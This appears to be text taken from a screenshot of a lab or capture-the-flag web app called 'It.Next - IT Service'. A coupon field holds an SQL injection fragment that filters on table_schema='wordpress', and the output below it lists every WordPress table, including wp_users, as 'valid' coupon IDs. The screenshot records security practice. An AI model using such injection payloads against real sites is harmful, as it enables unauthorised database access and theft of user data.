 It.Next - IT Service Respo
10.10.253.31/it-next/it_cart.php
140%
10
where table_schema='wordpress'-- -
Apply Coupon
Coupon Code : 1 With ID : wp_commentmeta And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_comments And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_links And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_options And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_postmeta And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_posts And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_term_relationships And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_term_taxonomy And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_termmeta And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_terms And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_usermeta And With Expire Date Of : 3 Is Valid!
Coupon Code : 1 With ID : wp_users And With Expire Date Of : 3 Is Valid!
eaguilarm